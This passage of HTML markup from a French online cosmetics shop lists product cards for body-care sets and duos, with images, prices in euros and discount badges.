              id="title--10091749900554"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                TROUSSE DÉCOUVERTE
              </div>
            
            <a
              href="/products/body-set-candy-sweet"
              id="CardLink--10091749900554"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091749900554 Badge--10091749900554"
            >
              body set candy sweet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set ananas coco"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-10091749441802-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476 1080w
                  "
                  src="//paalm.co/cdn/shop/files/creme_douche_tropical_kiss_mini.png?v=1764202476&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-tropical-kiss"
                id="StandardCardNoMediaLink--10091749441802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091749441802 NoMediaStandardBadge--10091749441802"
              >
                body set ananas coco
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091749441802"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                TROUSSE DÉCOUVERTE
              </div>
            
            <a
              href="/products/body-set-tropical-kiss"
              id="CardLink--10091749441802"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091749441802 Badge--10091749441802"
            >
              body set ananas coco
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=165 165w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=360 360w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533 533w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=720 720w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=940 940w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set peachee lychee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-10306139750666-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-peachee-lychee"
                id="StandardCardNoMediaLink--10306139750666"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10306139750666 NoMediaStandardBadge--10306139750666"
              >
                body set peachee lychee
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10306139750666"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                TROUSSE DÉCOUVERTE
              </div>
            
            <a
              href="/products/body-set-peachee-lychee"
              id="CardLink--10306139750666"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10306139750666 Badge--10306139750666"
            >
              body set peachee lychee
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=165 165w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=360 360w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533 533w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=720 720w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=940 940w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=1066 1066w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878 3072w
                "
                src="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iconic glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10311778271498-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iconic-glow-set"
                id="StandardCardNoMediaLink--10311778271498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10311778271498 NoMediaStandardBadge--10311778271498"
              >
                iconic glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10311778271498"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 5%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10311778271498"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                NOS 3 BEST-SELLERS
              </div>
            
            <a
              href="/products/iconic-glow-set"
              id="CardLink--10311778271498"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10311778271498 Badge--10311778271498"
            >
              iconic glow set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        67,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        67,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            71,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10311778271498"
              class="badge badge--bottom-left color-background-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="clean &amp; cream duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095714861322-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clean-and-cream-duo-copie"
                id="StandardCardNoMediaLink--10095714861322"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095714861322 NoMediaStandardBadge--10095714861322"
              >
                clean &amp; cream duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095714861322"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095714861322"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/clean-and-cream-duo-copie"
              id="CardLink--10095714861322"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095714861322 Badge--10095714861322"
            >
              clean &amp; cream duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            54,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095714861322"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="clean &amp; cream duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095714533642-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clean-and-cream-duo"
                id="StandardCardNoMediaLink--10095714533642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095714533642 NoMediaStandardBadge--10095714533642"
              >
                clean &amp; cream duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095714533642"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095714533642"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/clean-and-cream-duo"
              id="CardLink--10095714533642"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095714533642 Badge--10095714533642"
            >
              clean &amp; cream duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            54,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095714533642"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=165 165w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=360 360w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=533 533w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=720 720w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=940 940w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="touch &amp; glow duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095719383306-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/touch-and-glow-duo"
                id="StandardCardNoMediaLink--10095719383306"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095719383306 NoMediaStandardBadge--10095719383306"
              >
                touch &amp; glow duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095719383306"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095719383306"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/touch-and-glow-duo"
              id="CardLink--10095719383306"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095719383306 Badge--10095719383306"
            >
              touch &amp; glow duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            59,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095719383306"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=165 165w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=360 360w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=533 533w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=720 720w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=940 940w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="touch &amp; glow duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095720464650-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
